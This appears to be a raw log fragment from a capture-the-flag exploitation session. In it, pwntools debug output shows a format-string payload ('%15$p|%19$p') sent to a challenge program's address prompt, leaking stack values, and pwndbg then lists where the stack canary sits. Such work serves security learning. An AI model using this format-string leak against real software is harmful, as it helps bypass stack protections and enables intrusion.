 Wow, you may now purchase an appendage!    Could we have an address to ship said a
ppendage?%15$p|%19$p
[DEBUG] Sent 0xc bytes:
    b'%15$p|%19$p\n'
[DEBUG] Received 0x1a bytes:
    b'\n'
    b'Thanks, we will ship to: '
Thanks, we will ship to: [DEBUG] Received 0x25 bytes:
    b'0x3f4c34046377ff00|0x3f4c34046377ff00'
0x3f4c34046377ff00|0x3f4c34046377ff00[DEBUG] Received 0x1f bytes:
    b'\n'
    b'Care to leave some feedback?!\n'
Care to leave some feedback?!
$
► 1   "chal_patched" stopped:
2   "chal_patched" stopped: 0x7b0529
pwndbg> canary
AT_RANDOM = 0x7fff5f549899 # points to (not masked) global canary value
Canary    = 0xf228cec25fe83d00 (may be incorrect on != glibc)
Found valid canaries on the stacks:
00:0000│  0x7f60729ee258 ◂— 0xf228cec25fe83d00
00:0000│  0x7f60729ee318 ◂— 0xf228cec25fe83d00
00:0000│  0x7f60729ee728 ◂— 0xf228cec25fe83d00
00:0000│  0x7fff5f546958 ◂— 0xf228cec25fe83d00
00:0000│  0x7fff5f546a98 ◂— 0xf228cec25fe83d00
00:0000│  0x7fff5f5484b8 ◂— 0xf228cec25fe83d00
00:0000│  0x7fff5f548668 ◂— 0xf228cec25fe83d00
00:0000│  0x7fff5f548728 ◂— 0xf228cec25fe83d00
00:0000│  0x7fff5f5488d8 ◂— 0xf228cec25fe83d00
00:0000│  0x7fff5f548b08 ◂— 0xf228cec25fe83d00
00:0000│  0x7fff5f548b98 ◂— 0xf228cec25fe83d00
00:0000│  0x7fff5f548c28 ◂— 0xf228cec25fe83d00
00:0000│  0x7fff5f548d18 ◂— 0xf228cec25fe83d00
00:0000│  0x7fff5f5493e8 ◂— 0xf228cec25fe83d00
pwndbg>